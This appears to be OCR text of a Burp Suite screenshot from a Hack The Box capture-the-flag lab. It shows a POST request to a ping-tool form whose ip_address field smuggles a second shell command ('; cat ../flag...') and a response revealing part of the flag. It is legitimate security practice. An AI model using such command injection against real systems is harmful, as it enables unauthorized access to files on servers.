 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 188.166.173.208:32110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://188.166.173.208:32110
10 Connection: close
11 Referer: http://188.166.173.208:32110/
12 Upgrade-Insecure-Requests: 1
13
14 test=ping&ip_address=1 -c1; cat ../flag_FcbtN&submit=Test
? Search...
Response
Pretty Raw Render \n Actions
Ping
</option>
34 <option value="traceroute">
Traceroute
</option>
35 </select>
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control" value="188.166.173.208">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary" value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disabled" style="resize:none;heig
PING 1 (0.0.0.1): 56 data bytes
45 HTB{I_ 3}
</textarea>
46 </form>
47 </div>
48 </div>
49 </div>